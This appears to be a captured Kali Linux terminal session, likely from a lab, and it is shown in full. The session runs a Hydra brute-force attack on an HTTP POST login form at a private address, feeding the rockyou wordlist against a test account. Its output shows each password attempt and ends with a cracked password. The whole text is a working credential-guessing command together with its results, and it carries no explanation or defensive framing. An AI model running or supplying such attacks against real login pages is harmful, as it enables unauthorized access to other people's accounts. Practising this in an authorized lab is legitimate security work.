 ┌──(kali㉿kali)-[~]
└─$ hydra -V -l test@gmail.com -P /usr/share/wordlists/rockyou.txt 192.168.179.1 -s 5000 http-post-form "/login:email=^USER^&password=^PASS^:Invalid"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-27 16:04:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.179.1:5000/login:email=^USER^&password=^PASS^:Invalid
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[5000][http-post-form] host: 192.168.179.1   login: test@gmail.com   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-27 16:05:06
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
, move the mouse pointer inside or press Ctrl+G.